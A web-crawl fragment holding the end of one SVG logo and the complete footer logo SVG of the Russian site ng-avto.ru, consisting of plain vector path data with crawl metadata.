<path fill-rule="evenodd" clip-rule="evenodd" d="M162.897 43.8416H161.458L161.518 43.9011C161.638 43.9605 161.698 44.0199 161.818 44.1387L161.878 44.1981C161.938 44.2575 162.058 44.3169 162.178 44.3763C162.298 44.4357 162.358 44.4951 162.478 44.6139C162.478 44.6139 162.598 44.6733 162.598 44.7327L162.298 45.5644V45.6238V45.6832C162.298 45.7426 162.298 45.7426 162.298 45.7426C162.298 45.802 162.238 45.9803 162.238 45.9803L162.478 45.802L162.538 45.7426L162.718 45.6238C162.837 45.5644 162.897 45.505 163.017 45.3862L163.137 45.2674L163.197 45.208L163.257 45.1486C163.257 45.1486 163.257 45.1486 163.317 45.1486C163.317 45.1486 163.317 45.1486 163.377 45.1486C163.497 45.2674 163.677 45.3268 163.797 45.4456L164.037 45.6238L164.097 45.6832C164.217 45.802 164.397 45.8615 164.517 45.9803V45.9209L164.157 44.911C164.157 44.8515 164.097 44.6733 164.097 44.6733C164.097 44.6733 164.097 44.6733 164.157 44.6733L164.457 44.4357L164.877 44.1387L165.117 43.9605L165.177 43.9011C165.177 43.9011 165.177 43.9011 165.237 43.9011C165.237 43.9011 165.237 43.9011 165.297 43.9011H163.857V43.8416L163.797 43.604C163.737 43.4852 163.437 42.5941 163.437 42.5941V42.6535L163.317 43.01C163.257 43.2476 163.197 43.4852 163.077 43.6634V43.7228L162.897 43.8416Z" fill="#E31E24"/>
</g>
<defs>
<clipPath id="clip0_2653_6869">
<rect width="208" height="54" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ng-avto.ru/themes/custom/algus_alpha_custom/logo-footer.svg
body_size: 17829
content:
<svg width="208" height="54" viewBox="0 0 208 54" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2653_2893)">
<path d="M163.377 19.1286L162.897 18.7127H157.319V20.9702H162.597L163.377 20.2573V19.1286ZM163.617 27.0296L164.097 26.6137V25.2474L163.317 24.5345H157.319V26.9702H163.617V27.0296ZM147.723 19.485L146.943 18.7722H141.366V22.7524H146.943L147.723 22.0395V19.485ZM191.266 18.7722L190.247 19.6632V26.0791L191.266 26.9702H199.903V30.5345H189.527L186.288 27.5642V18.1781L189.527 15.2078H199.963V18.7722H191.266ZM180.65 21.8019L173.453 30.5939H169.975V15.2078H173.933V23.9999L181.13 15.2078H184.609V30.5345H180.65V21.8019ZM166.316 22.3959L168.115 24.0593V28.0989L165.416 30.5345H153.361V15.2078H164.697L167.396 17.6434V21.5048L166.316 22.3959ZM141.366 26.2573V30.5345H137.347V15.2078H148.683L151.682 17.9405V23.5246L148.683 26.2573H141.366ZM126.191 18.7722V21.1484H133.389V24.7127H126.191V27.089H135.848V30.6533H122.233V15.2078H135.668V18.7722H126.191ZM111.557 18.7722L110.537 19.6632V26.0791L111.557 26.9702H120.194V30.5345H109.758L106.519 27.5642V18.1781L109.758 15.2078H120.194V18.7722H111.557ZM97.6424 24.6533V21.089H104.78V24.6533H97.6424ZM89.0057 18.7722V30.5345H85.0472V18.4157L88.3459 15.2078H97.7023V18.7722H89.0057ZM205.361 9.74245C205.361 9.62364 205.361 9.50483 205.301 9.44542C205.241 9.38601 205.181 9.2672 205.121 9.2078C205.061 9.14839 204.941 9.14839 204.881 9.08898C204.761 9.08898 204.641 9.02958 204.521 9.02958H203.981V10.5147H204.461C204.641 10.5147 204.761 10.5147 204.881 10.4553C205.001 10.4553 205.121 10.3959 205.181 10.2771C205.241 10.2177 205.301 10.0989 205.361 10.0395C205.361 10.0395 205.361 9.92067 205.361 9.74245ZM206.5 12.5345H205.841L204.581 10.99H203.981V12.5345H203.442V8.61374H204.461C204.701 8.61374 204.881 8.61374 205.001 8.67314C205.181 8.67314 205.301 8.73255 205.421 8.85136C205.541 8.91077 205.661 9.02958 205.721 9.2078C205.781 9.32661 205.841 9.50483 205.841 9.74245C205.841 10.0395 205.781 10.2771 205.601 10.4553C205.481 10.6335 205.241 10.8118 205.001 10.8712L206.5 12.5345ZM202.242 8.37611C202.842 7.78205 203.682 7.36621 204.641 7.36621C205.601 7.36621 206.44 7.72265 207.04 8.37611C207.64 9.02958 208.06 9.80186 208.06 10.7524C208.06 11.7028 207.7 12.5345 207.04 13.1286C206.38 13.7226 205.601 14.1385 204.641 14.1385C203.682 14.1385 202.842 13.7821 202.242 13.1286C201.642 12.4751 201.222 11.7028 201.222 10.7524C201.282 9.86126 201.642 8.97017 202.242 8.37611ZM204.641 7.78205C203.801 7.78205 203.082 8.13849 202.542 8.67314C202.002 9.2078 201.642 9.92067 201.642 10.7524C201.642 11.584 202.002 12.2969 202.542 12.8316C203.082 13.3662 203.801 13.7226 204.641 13.7226C205.481 13.7226 206.201 13.3662 206.74 12.8316C207.28 12.2969 207.64 11.584 207.64 10.7524C207.64 9.92067 207.28 9.2078 206.74 8.67314C206.201 8.13849 205.481 7.78205 204.641 7.78205ZM71.8523 24.6533V30.5345H67.8938V15.2078H71.8523V21.089H78.3298V15.2078H82.2883V30.5345H78.3298V24.6533H71.8523Z" fill="white"/>
<path d="M197.984 47.3465C197.084 47.3465 196.364 47.1089 195.885 46.5742C195.345 46.0396 195.105 45.2673 195.105 44.3168C195.105 43.3663 195.345 42.6534 195.885 42.0594C196.424 41.5247 197.144 41.2277 197.984 41.2277C198.224 41.2277 198.404 41.2277 198.644 41.2871C198.823 41.2871 199.003 41.3465 199.183 41.4059C199.303 41.4653 199.483 41.5247 199.603 41.5841C199.783 41.6435 199.903 41.7029 199.963 41.7624V43.1881H199.783C199.723 43.1287 199.603 43.0693 199.483 42.9505C199.363 42.8911 199.243 42.7723 199.123 42.7128C199.003 42.6534 198.823 42.5346 198.644 42.4752C198.464 42.4158 198.284 42.4158 198.104 42.4158C197.864 42.4158 197.684 42.4752 197.504 42.5346C197.324 42.594 197.144 42.7128 196.964 42.8911C196.844 43.0693 196.664 43.2475 196.604 43.4851C196.484 43.7227 196.484 44.0198 196.484 44.3762C196.484 44.7326 196.544 45.0297 196.604 45.2673C196.724 45.5049 196.844 45.7425 196.964 45.8614C197.144 45.9802 197.264 46.099 197.504 46.1584C197.684 46.2178 197.864 46.2772 198.044 46.2772C198.224 46.2772 198.404 46.2178 198.584 46.1584C198.763 46.099 198.883 46.0396 199.063 45.9208C199.183 45.8614 199.303 45.7426 199.423 45.6831C199.543 45.6237 199.603 45.5049 199.663 45.4455H199.783V46.8119C199.663 46.8713 199.543 46.9307 199.423 46.9901C199.303 47.0495 199.123 47.1089 199.003 47.1683C198.823 47.2277 198.644 47.2871 198.464 47.2871C198.464 47.3465 198.284 47.3465 197.984 47.3465ZM194.205 47.2277H192.766V43.3663L190.487 47.2277H189.107V41.3465H190.547V44.8515L192.646 41.3465H194.205V47.2277ZM186.708 45.3861C186.708 45.2079 186.648 45.0891 186.588 44.9703C186.528 44.8515 186.408 44.7921 186.228 44.7327C186.108 44.6732 185.988 44.6732 185.868 44.6732C185.688 44.6732 185.509 44.6732 185.209 44.6732H184.909V46.1584H184.969C185.329 46.1584 185.629 46.1584 185.748 46.1584C185.868 46.1584 186.048 46.099 186.228 46.0396C186.348 45.9802 186.468 45.9208 186.528 45.802C186.648 45.6831 186.708 45.5643 186.708 45.3861ZM186.348 43.0099C186.348 42.8911 186.348 42.8317 186.288 42.7128C186.228 42.594 186.168 42.5346 186.048 42.4752C185.928 42.4158 185.808 42.4158 185.689 42.4158C185.569 42.4158 185.329 42.4158 185.089 42.4158H184.969V43.6633H185.149C185.389 43.6633 185.569 43.6633 185.689 43.6633C185.808 43.6633 185.868 43.6039 185.988 43.6039C186.108 43.5445 186.168 43.4851 186.228 43.3663C186.288 43.2475 186.348 43.1287 186.348 43.0099ZM188.268 45.4455C188.268 45.7425 188.208 45.9802 188.088 46.2178C187.968 46.4554 187.848 46.6336 187.608 46.7524C187.368 46.9307 187.128 47.0495 186.888 47.1089C186.648 47.1683 186.288 47.2277 185.868 47.2277H183.469V41.3465H185.569C185.988 41.3465 186.348 41.3465 186.588 41.4059C186.828 41.4653 187.008 41.5247 187.248 41.5841C187.488 41.7029 187.608 41.8218 187.728 42.0594C187.848 42.2376 187.908 42.4752 187.908 42.7128C187.908 43.0099 187.848 43.2475 187.668 43.4851C187.548 43.7227 187.308 43.901 187.068 43.9604V44.0198C187.428 44.0792 187.728 44.2574 187.968 44.495C188.148 44.7327 188.268 45.0297 188.268 45.4455ZM181.19 43.2475C181.19 43.0693 181.13 42.9505 181.07 42.8317C181.01 42.7128 180.89 42.6534 180.77 42.594C180.65 42.5346 180.471 42.4752 180.351 42.4752C180.231 42.4752 180.051 42.4752 179.811 42.4752H179.571V44.2574H179.691C179.811 44.2574 179.991 44.2574 180.111 44.2574C180.231 44.2574 180.351 44.2574 180.411 44.2574C180.47 44.2574 180.59 44.198 180.65 44.198C180.71 44.1386 180.83 44.1386 180.83 44.0792C180.95 43.9604 181.01 43.901 181.01 43.7822C181.13 43.5445 181.19 43.4257 181.19 43.2475ZM182.69 43.1881C182.69 43.4851 182.63 43.7227 182.57 43.9604C182.51 44.198 182.33 44.4356 182.21 44.5544C182.09 44.6732 181.97 44.7326 181.85 44.8515C181.73 44.9109 181.61 45.0297 181.43 45.0891C181.31 45.1485 181.13 45.2079 180.95 45.2079C180.77 45.2673 180.59 45.2673 180.351 45.2673H179.571V47.1683H178.131V41.2871H180.411C180.77 41.2871 181.07 41.3465 181.31 41.4059C181.55 41.4653 181.79 41.5841 181.97 41.7029C182.21 41.8218 182.39 42.0594 182.51 42.297C182.63 42.594 182.69 42.8911 182.69 43.1881ZM173.093 47.2277V41.3465H177.112V42.4752H174.593V43.4851H176.932V44.6138H174.593V46.099H177.112V47.2277H173.093ZM170.214 47.3465C169.315 47.3465 168.595 47.1089 168.115 46.5742C167.575 46.0396 167.336 45.2673 167.336 44.3168C167.336 43.3663 167.575 42.6534 168.115 42.0594C168.655 41.5247 169.375 41.2277 170.214 41.2277C170.454 41.2277 170.634 41.2277 170.874 41.2871C171.054 41.2871 171.234 41.3465 171.414 41.4059C171.534 41.4653 171.714 41.5247 171.834 41.5841C172.014 41.6435 172.134 41.7029 172.194 41.7624V43.1881H172.014C171.954 43.1287 171.834 43.0693 171.714 42.9505C171.594 42.8911 171.474 42.7723 171.354 42.7128C171.234 42.6534 171.054 42.5346 170.874 42.4752C170.694 42.4158 170.514 42.4158 170.334 42.4158C170.094 42.4158 169.915 42.4752 169.735 42.5346C169.555 42.594 169.375 42.7128 169.195 42.8911C169.075 43.0693 168.895 43.2475 168.835 43.4851C168.715 43.7227 168.715 44.0198 168.715 44.3762C168.715 44.7326 168.775 45.0297 168.835 45.2673C168.955 45.5049 169.075 45.7425 169.195 45.8614C169.375 45.9802 169.495 46.099 169.735 46.1584C169.915 46.2178 170.094 46.2772 170.274 46.2772C170.454 46.2772 170.634 46.2178 170.814 46.1584C170.994 46.099 171.114 46.0396 171.294 45.9208C171.414 45.8614 171.534 45.7426 171.654 45.6831C171.774 45.6237 171.834 45.5049 171.894 45.4455H172.014V46.8119C171.894 46.8713 171.774 46.9307 171.654 46.9901C171.534 47.0495 171.354 47.1089 171.234 47.1683C171.054 47.2277 170.874 47.2871 170.694 47.2871C170.754 47.3465 170.514 47.3465 170.214 47.3465ZM159.299 47.2277H157.859V43.3663L155.58 47.2277H154.201V41.3465H155.64V44.8515L157.739 41.3465H159.299V47.2277ZM150.302 47.2277V42.4752H148.563V41.3465H153.541V42.4752H151.802V47.2277H150.302ZM146.284 47.3465C145.384 47.3465 144.664 47.1089 144.184 46.5742C143.645 46.0396 143.405 45.2673 143.405 44.3168C143.405 43.3663 143.645 42.6534 144.184 42.0594C144.724 41.5247 145.444 41.2277 146.284 41.2277C146.524 41.2277 146.703 41.2277 146.943 41.2871C147.123 41.2871 147.303 41.3465 147.483 41.4059C147.603 41.4653 147.783 41.5247 147.903 41.5841C148.083 41.6435 148.203 41.7029 148.263 41.7624V43.1881H148.143C148.083 43.1287 147.963 43.0693 147.843 42.9505C147.723 42.8911 147.603 42.7723 147.483 42.7128C147.363 42.6534 147.183 42.5346 147.003 42.4752C146.823 42.4158 146.644 42.4158 146.464 42.4158C146.224 42.4158 146.044 42.4752 145.864 42.5346C145.684 42.594 145.504 42.7128 145.324 42.8911C145.204 43.0693 145.024 43.2475 144.964 43.4851C144.844 43.7227 144.844 44.0198 144.844 44.3762C144.844 44.7326 144.904 45.0297 144.964 45.2673C145.084 45.5049 145.204 45.7425 145.324 45.8614C145.504 45.9802 145.624 46.099 145.864 46.1584C146.044 46.2178 146.224 46.2772 146.404 46.2772C146.584 46.2772 146.763 46.2178 146.943 46.1584C147.123 46.099 147.243 46.0396 147.423 45.9208C147.543 45.8614 147.663 45.7426 147.783 45.6831C147.903 45.6237 147.963 45.5049 148.023 45.4455H148.143V46.8119C148.023 46.8713 147.903 46.9307 147.783 46.9901C147.663 47.0495 147.483 47.1089 147.363 47.1683C147.183 47.2277 147.003 47.2871 146.823 47.2871C146.823 47.3465 146.584 47.3465 146.284 47.3465ZM140.946 44.9703L140.346 43.0099L139.746 44.9703H140.946ZM137.527 47.2277L139.506 41.3465H141.126L143.105 47.2277H141.545L141.186 46.0396H139.326L138.966 47.2277H137.527ZM136.927 47.2277H135.428V45.0297C135.128 45.0891 134.888 45.1485 134.708 45.1485C134.528 45.2079 134.228 45.2079 133.868 45.2079C133.629 45.2079 133.389 45.1485 133.149 45.0891C132.909 45.0297 132.729 44.9109 132.549 44.7921C132.369 44.6732 132.249 44.495 132.129 44.2574C132.009 44.0198 132.009 43.7822 132.009 43.4851V41.2871H133.509V42.7723C133.509 43.0099 133.509 43.1881 133.509 43.3663C133.509 43.4851 133.569 43.6633 133.688 43.7822C133.748 43.901 133.868 44.0198 134.048 44.0792C134.168 44.1386 134.408 44.198 134.648 44.198C134.768 44.198 134.888 44.198 135.008 44.198C135.188 44.198 135.308 44.198 135.368 44.1386V41.4653H136.867V47.2277H136.927ZM131.05 47.2277H129.55V42.4752H127.511V47.2277H126.011V41.3465H131.05V47.2277ZM123.253 44.9703L122.653 43.0099L122.053 44.9703H123.253ZM119.834 47.2277L121.813 41.3465H123.432L125.412 47.2277H123.852L123.492 46.0396H121.633L121.273 47.2277H119.834ZM119.114 44.4356C119.234 44.5544 119.354 44.6732 119.414 44.8515C119.474 45.0297 119.534 45.2079 119.534 45.4455C119.534 46.0396 119.294 46.5148 118.874 46.8119C118.394 47.1683 117.795 47.2871 116.895 47.2871C116.535 47.2871 116.115 47.2277 115.815 47.1683C115.456 47.1089 115.156 46.9901 114.856 46.8713V45.5643H114.976C115.156 45.6831 115.456 45.8614 115.755 45.9802C116.055 46.099 116.415 46.1584 116.715 46.1584C117.135 46.1584 117.435 46.099 117.675 45.9208C117.915 45.802 118.035 45.5643 118.035 45.2673C118.035 45.0297 117.975 44.8515 117.795 44.6732C117.615 44.5544 117.315 44.495 116.835 44.495H115.995V43.4257H116.775C117.135 43.4257 117.435 43.3663 117.615 43.2475C117.795 43.1287 117.855 42.9505 117.855 42.7723C117.855 42.594 117.735 42.4158 117.555 42.3564C117.375 42.297 117.135 42.2376 116.775 42.2376C116.595 42.2376 116.415 42.2376 116.295 42.297C116.115 42.3564 115.995 42.3564 115.815 42.4158C115.695 42.4752 115.515 42.5346 115.396 42.594C115.276 42.6534 115.156 42.7128 115.096 42.7128H114.976V41.4653C115.156 41.4059 115.456 41.2871 115.815 41.2277C116.235 41.1089 116.595 41.1089 117.075 41.1089C117.855 41.1089 118.394 41.2277 118.814 41.4653C119.174 41.7029 119.354 42.0594 119.354 42.5346C119.354 42.8911 119.234 43.1287 119.054 43.4257C118.874 43.6633 118.574 43.8416 118.274 43.901V43.9604C118.394 43.9604 118.514 44.0198 118.694 44.0792C118.874 44.2574 118.994 44.3762 119.114 44.4356ZM105.319 44.9703L104.72 43.0099L104.12 44.9703H105.319ZM101.901 47.2277L103.88 41.3465H105.499L107.479 47.2277H105.919L105.559 46.0396H103.76L103.4 47.2277H101.901ZM102.081 47.2277H100.281L98.7219 44.8515H98.3621V47.2277H96.8627V41.3465H98.3621V43.7227C98.602 43.7227 98.7819 43.6633 98.9019 43.5445C99.0218 43.4257 99.1418 43.2475 99.3217 42.9505C99.3817 42.8317 99.4417 42.7723 99.5016 42.6534C99.5616 42.5346 99.6216 42.4158 99.6816 42.297C99.8615 41.9406 100.041 41.7029 100.341 41.5247C100.581 41.3465 100.941 41.2871 101.301 41.2871C101.421 41.2871 101.541 41.2871 101.661 41.2871C101.721 41.2871 101.841 41.2871 101.841 41.2871V42.5346H101.361C101.181 42.5346 101.061 42.594 100.941 42.7128C100.821 42.8317 100.701 43.0099 100.581 43.3069C100.461 43.5445 100.401 43.7228 100.281 43.8416C100.161 43.9604 100.101 44.0792 100.041 44.0792L102.081 47.2277ZM95.6031 47.2277H94.1637V43.3663L91.8846 47.2277H90.5051V41.3465H91.9446V44.8515L94.0437 41.3465H95.6031V47.2277ZM89.2456 47.2277H87.7462V44.6138H85.7669V47.2277H84.2675V41.3465H85.7669V43.4851H87.8061V41.3465H89.3056V47.2277H89.2456ZM83.7277 47.2277H81.9884L80.8488 45.3861L79.7093 47.2277H78.0899L80.0091 44.2574L78.1499 41.3465H79.8892L80.9688 43.1287L82.0484 41.3465H83.6677L81.8084 44.198L83.7277 47.2277ZM73.6516 47.2277V41.3465H77.67V42.4752H75.151V43.4851H77.4901V44.6138H75.151V46.099H77.67V47.2277H73.6516ZM69.8131 47.2277V42.4752H68.0737V41.3465H73.0518V42.4752H71.3125V47.2277H69.8131Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M110.538 43.8418H109.098L109.158 43.9012C109.278 43.9606 109.338 44.02 109.458 44.1388L109.518 44.1982C109.578 44.2576 109.698 44.317 109.818 44.3764C109.938 44.4358 109.998 44.4952 110.118 44.614C110.118 44.614 110.238 44.6735 110.238 44.7329L109.938 45.5645V45.6239V45.6834C109.938 45.7428 109.938 45.7428 109.938 45.7428C109.938 45.8022 109.878 45.9804 109.878 45.9804L110.118 45.8022L110.178 45.7428H110.358C110.478 45.6834 110.538 45.6239 110.658 45.5051L110.778 45.3863L110.837 45.3269L110.897 45.2675C110.897 45.2675 110.897 45.2675 110.957 45.2675C110.957 45.2675 110.957 45.2675 111.017 45.2675C111.137 45.3863 111.317 45.4457 111.437 45.5645L111.677 45.7428L111.737 45.8022C111.857 45.921 112.037 45.9804 112.157 46.0992V46.0398L111.797 45.0299C111.797 44.9705 111.737 44.7923 111.737 44.7923C111.737 44.7923 111.737 44.7923 111.797 44.7923L112.097 44.5546L112.517 44.2576L112.757 43.9606L112.817 43.9012C112.817 43.9012 112.817 43.9012 112.877 43.9012C112.877 43.9012 112.877 43.9012 112.937 43.9012H111.497V43.8418L111.437 43.6041C111.377 43.4853 111.077 42.5942 111.077 42.5942V42.6536L110.957 43.0101C110.897 43.2477 110.837 43.4853 110.718 43.6635V43.723L110.538 43.8418Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M162.897 43.8418H161.458L161.518 43.9012C161.638 43.9606 161.698 44.02 161.818 44.1388L161.878 44.1982C161.938 44.2576 162.058 44.317 162.178 44.3764C162.298 44.4358 162.358 44.4952 162.478 44.614C162.478 44.614 162.598 44.6735 162.598 44.7329L162.298 45.5645V45.6239V45.6834C162.298 45.7428 162.298 45.7428 162.298 45.7428C162.298 45.8022 162.238 45.9804 162.238 45.9804L162.478 45.8022L162.538 45.7428L162.718 45.6239C162.837 45.5645 162.897 45.5051 163.017 45.3863L163.137 45.2675L163.197 45.2081L163.257 45.1487C163.257 45.1487 163.257 45.1487 163.317 45.1487C163.317 45.1487 163.317 45.1487 163.377 45.1487C163.497 45.2675 163.677 45.3269 163.797 45.4457L164.037 45.6239L164.097 45.6834C164.217 45.8022 164.397 45.8616 164.517 45.9804V45.921L164.157 44.9111C164.157 44.8517 164.097 44.6734 164.097 44.6734C164.097 44.6734 164.097 44.6734 164.157 44.6734L164.457 44.4358L164.877 44.1388L165.117 43.9606L165.177 43.9012C165.177 43.9012 165.177 43.9012 165.237 43.9012C165.237 43.9012 165.237 43.9012 165.297 43.9012H163.857V43.8418L163.797 43.6041C163.737 43.4853 163.437 42.5942 163.437 42.5942V42.6536L163.317 43.0101C163.257 43.2477 163.197 43.4853 163.077 43.6635V43.723L162.897 43.8418Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M54.3717 51.9075L60.9457 40.7025L37.937 1.6875H24.8576L1.98587 40.77L8.55978 51.975H54.3717V51.9075ZM53.2076 30.9825L53.4815 31.5225L47.9348 40.9725L42.388 50.4225H31.363H20.338L16.0924 43.1325H28.6239H38.2794L41.9772 36.9225L44.7163 32.3325L45.4011 31.185L53.2076 30.9825ZM17.2565 18.09L20.4065 12.6225H31.4315H42.4565L45.6065 17.955H41.087H28.6239L17.2565 18.09ZM7.53261 53.6625L0 40.77L23.8989 0H38.9641L62.9315 40.77L55.3989 53.6625H7.53261Z" fill="white"/>
<path d="M12.1206 39.2171L15.6814 33.3446H23.488L20.338 38.6096H25.9532L35.6086 22.3421H29.8564L25.8847 29.0246H18.2151L22.1869 22.3421H17.9412L10.0662 35.5721L12.1206 39.2171ZM40.676 19.5071L46.4967 19.4396L48.1401 22.2746H41.4977L38.2793 24.2996L29.8564 38.4746H35.6086L35.951 37.8671L42.0456 27.6746L42.7304 26.5271L50.5369 26.4596L52.1804 29.2946L44.3738 29.3621L43.6891 30.5096L40.9499 35.0996L37.2521 41.3096H27.5967H14.1064L13.6956 41.9171L18.5575 50.2196H14.7912H9.24449L6.50536 45.4946L3.76623 40.7696L3.56079 40.4321L16.3662 19.5746H28.213L40.676 19.5071ZM54.3717 33.0071L56.2891 36.2471L59.0282 40.9721L56.2891 45.6971L53.5499 50.4221H48.0032H44.2369L54.3717 33.0071ZM21.2967 11.2046L23.1456 8.03213L25.8847 3.30713H31.4314H36.9782L39.7173 8.03213L41.5662 11.2046H21.2967Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_2653_2893">
<rect width="208" height="54" fill="white"/>
</clipPath>
</defs>
</svg>
